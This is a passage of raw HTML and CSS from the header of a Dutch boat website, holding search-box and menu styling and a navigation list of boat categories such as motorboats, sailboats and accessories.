                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_45 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                
                    color: #ffffff;
                }.tdi_45 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_45 .tdb-search-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_45{
                    display: inline-block;
                }.tdi_45 .tdb-search-txt{
                    top: 0px;
                }.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 460px;
                }.tdi_45 .tdb-search-form{
                    padding: 25px 20px;
                
                    border-width: 0px;
                }.tdi_45 .tdb-head-search-form-input,
                .tdi_45 .tdb-head-search-placeholder{
                    padding: 3px 15px;
                }.tdi_45 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                
                    border-color: #3e4b7f;
                }.tdi_45 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    color: #ffffff;
                }.tdi_45 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: -1px;
                }.tdi_45 .tdb-head-search-form-btn{
                    padding: 0 10px;
                
                    color: #ffffff;
                
                    background-color: rgba(0,0,0,0);
                
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_45 .tdb-aj-search-results{
                    border-width: 0px;
                
                    background-color: #031d35;
                }.tdi_45 .result-msg{
                    padding: 10px 0 15px 0;
                
                    text-align: center;
                
                    background-color: #031d35;
                
                    font-family:Catamaran !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_45 .tdb-head-search-btn svg,
                .tdi_45 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_45 .tdb-head-search-btn:hover i{
                    color: #28d4ff;
                }.tdi_45 .tdb-head-search-btn:hover svg,
                .tdi_45 .tdb-head-search-btn:hover svg *{
                    fill: #28d4ff;
                }.tdi_45 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_45 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #ffffff;
                }.tdi_45 .tdb-search-form:before{
                    background-color: #031d35;
                }.tdi_45 .tdb-head-search-btn:after{
                    border-bottom-color: #09214c;
                }.tdi_45 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_45 .tdb-head-search-form-input{
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_45 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #ffffff;
                }.tdi_45 .tdb-head-search-placeholder{
                    color: rgba(255,255,255,0.6);
                
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_45 .tdb-search-form-inner{
                    background-color: #1c2c59;
                }.tdi_45 .tdb-head-search-form-btn svg,
                .tdi_45 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_45 .tdb-head-search-form-btn:hover{
                    color: #28d4ff;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_45 .tdb-head-search-form-btn:hover svg,
                .tdi_45 .tdb-head-search-form-btn:hover svg *{
                    fill: #28d4ff;
                
                    fill: #28d4ff;
                }.tdi_45 .tdb-head-search-form-btn:hover i{
                    color: #28d4ff;
                }.tdi_45 .result-msg,
                .tdi_45 .result-msg a{
                    color: #ffffff;
                }.tdi_45 .result-msg a:hover{
                    color: #28d4ff;
                }.tdi_45 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_45 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_45 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_45 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_45 .entry-thumb{
					background-position: center 50%;
				}.tdi_45 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_45 .td-image-container,
				.ie11 .tdi_45 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_45 .td-module-meta-info,
				.ie11 .tdi_45 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_45 .td-post-vid-time{
					display: block;
				}.tdi_45 .td-module-meta-info{
					padding: 15px 12px;
				
					border-color: #eaeaea;
				
					background-color: #1c2c59;
				}.tdi_45 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.2 !important;font-weight:300 !important;
				}.tdi_45 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_45 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_45 .td-read-more{
					display: none;
				}.tdi_45 .td-author-date{
					display: none;
				}.tdi_45 .td-post-author-name{
					display: none;
				}.tdi_45 .td-post-date,
				.tdi_45 .td-post-author-name span{
					display: none;
				}.tdi_45 .entry-review-stars{
					display: none;
				}.tdi_45 .td-icon-star,
                .tdi_45 .td-icon-star-empty,
                .tdi_45 .td-icon-star-half{
					font-size: 15px;
				}.tdi_45 .td-module-comments{
					display: none;
				}.tdi_45 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_45 .td-module-title a{
					color: #ffffff;
				}body .tdi_45 .td_module_wrap:hover .td-module-title a,
				.tdi_45 .tdb-aj-cur-element .entry-title a{
					color: #28d4ff !important;
				}.tdi_45 .td-post-category{
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td-module-container:before{
					bottom: -5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-head-search-btn i{
                    font-size: 13px;
                
                    width: 20.8px;
					height: 20.8px;
					line-height:  20.8px;
                }.tdi_45 .tdb-head-search-btn svg{
                    width: 13px;
                }.tdi_45 .tdb-search-icon-svg{
                    width: 20.8px;
					height: 20.8px;
                }.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_45 .tdb-search-form{
                    padding: 20px 15px;
                }.tdi_45 .tdb-head-search-form-btn{
                    padding: 0 5px;
                }.tdi_45 .tdb-aj-search-results{
                    padding: 0 px 10px;
                }.tdi_45 .tdb-head-search-form-input{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_45 .tdb-head-search-placeholder{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_45 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td-module-container:before{
					bottom: -5px;
				}.tdi_45 .td-module-meta-info{
					padding: 12px 10px;
				}.tdi_45 .entry-title{
					font-family:Oswald !important;font-size:16px !important;line-height:1.2 !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_45 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td-module-container:before{
					bottom: -5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://boatsmen.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Zoek</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_47{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_47 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_49  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_49{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_49,
				.tdi_49 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_49 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-top:-5px !important;
}
}

</style><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_51{
                    vertical-align: baseline;
                }.tdi_51 .vc_column-inner > .wpb_wrapper,
				.tdi_51 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_51{
margin-left:23px !important;
width:80% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_52 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_52{
margin-bottom:-2px !important;
margin-left:0px !important;
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdi_52 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_52 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_52 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_52 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #ffffff;
                }.tdi_52 .tdb-menu > li .tdb-menu-sep,
                .tdi_52 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 15px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_52 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_52 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_52 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more,
                .tdi_52 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:14px !important;line-height:48px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 20px;
                }.tdi_52 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_52 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    display: inline-block;
                }.tdi_52 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_52 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 2px;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul,
                .tdi_52 .td-pulldown-filter-list,
                .tdi_52 .td-pulldown-filter-list .sub-menu{
                    background-color: #031d35;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_52:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_52 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_52 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #031d35;
				
					border-color: rgba(255,255,255,0);
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_52 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_52 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_52 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more{
                    padding: 0 3px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more,
                .tdi_52 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:36px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul,
                .tdi_52 .td-pulldown-filter-list,
                .tdi_52 .td-pulldown-filter-list .sub-menu{
                    padding: 12px 0;
                
                    box-shadow:  0px 2px 12px 0px rgba(0,0,0,0.2);
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_52 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_52 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}
}
</style>
<style>
.tdi_52 .tdb-menu > li > a:after,
				.tdi_52 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #a39f6a;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #a39f6a;
				}.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #a39f6a;
				}
</style><div id=tdi_52 class="td_block_inner td-fix-index"><ul id="menu-menu-categorien" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-207 current_page_item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-223"><a href="https://boatsmen.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1533 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/motorboten/"><div class="tdb-menu-item-text">Motorboten</div></a>
<ul class="sub-menu">
	<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1527"><a href="https://boatsmen.nl/category/bootsoort/motorboten/snelvarende-motorboten/"><div class="tdb-menu-item-text">Motorjachten, snelvarend</div></a></li>
	<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1528"><a href="https://boatsmen.nl/category/bootsoort/motorboten/waterverplaatsende-motorjachten/"><div class="tdb-menu-item-text">Motorjachten, waterverplaatsend</div></a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1522"><a href="https://boatsmen.nl/category/bootsoort/motorboten/consoleboten/"><div class="tdb-menu-item-text">Consoleboten</div></a></li>
	<li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2097"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ponton-boot/"><div class="tdb-menu-item-text">Ponton boot</div></a></li>
	<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2098"><a href="https://boatsmen.nl/category/bootsoort/motorboten/powercats/"><div class="tdb-menu-item-text">Power Catamarans</div></a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-812"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ribs/"><div class="tdb-menu-item-text">RIB&#8217;s</div></a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1523"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sloepen/"><div class="tdb-menu-item-text">Sloepen</div></a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1524"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sportboten/"><div class="tdb-menu-item-text">Sportboten</div></a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1520"><a href="https://boatsmen.nl/category/bootsoort/motorboten/tenders/"><div class="tdb-menu-item-text">Tenders</div></a></li>
</ul>
</li>
<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1519 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/"><div class="tdb-menu-item-text">Zeilboten</div></a>
<ul class="sub-menu">
	<li id="menu-item-1540" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1540"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/kajuitzeiljachten/"><div class="tdb-menu-item-text">Kajuitzeiljachten</div></a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1525"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/open-zeilboten/"><div class="tdb-menu-item-text">Open zeilboten</div></a></li>
	<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1526"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/catamaran/"><div class="tdb-menu-item-text">Catamarans</div></a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-231"><a href="https://boatsmen.nl/accessoires/"><div class="tdb-menu-item-text">Accessoires</div></a></li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 .vc_column-inner > .wpb_wrapper,
				.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}div.tdi_56{
				    width: 700px !important;
				}
/* inline tdc_css att */

.tdi_56{
margin-right:-25px !important;
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_57 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-top:-15px !important;
margin-right:-4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-left:2px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_58 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 21.6px;
				}.tdi_58 .tdm-social-item i.td-icon-twitter,
				.tdi_58 .tdm-social-item i.td-icon-linkedin,
				.tdi_58 .tdm-social-item i.td-icon-pinterest,
				.tdi_58 .tdm-social-item i.td-icon-blogger,
				.tdi_58 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_58 .tdm-social-item{
					width: 21.6px;
					height: 21.6px;
				
				    margin: 5px 10px 5px 0;
